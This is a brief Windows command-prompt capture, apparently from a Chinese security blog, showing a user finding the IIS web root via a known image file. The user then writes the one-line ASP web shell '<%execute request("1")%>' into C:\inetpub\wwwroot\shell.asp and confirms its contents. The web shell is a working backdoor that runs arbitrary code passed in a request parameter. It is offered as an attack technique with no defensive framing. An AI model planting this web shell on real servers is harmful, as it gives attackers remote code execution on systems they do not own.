 CmdShell
Microsoft Windows [版本 10.0.19043.1706]
(c) Microsoft Corporation。保留所有权利。
C:\Users\3had0w\Desktop>dir /a/b/s C:\1653042293000.png
C:\inetpub\wwwroot\1653042293000.png
C:\Users\3had0w\Desktop>echo ^<%execute request("1")%^> > C:\inetpub\wwwroot\shell.asp
C:\Users\3had0w\Desktop>type C:\inetpub\wwwroot\shell.asp
<%execute request("1")%>
C:\Users\3had0w\Desktop>
潇湘信安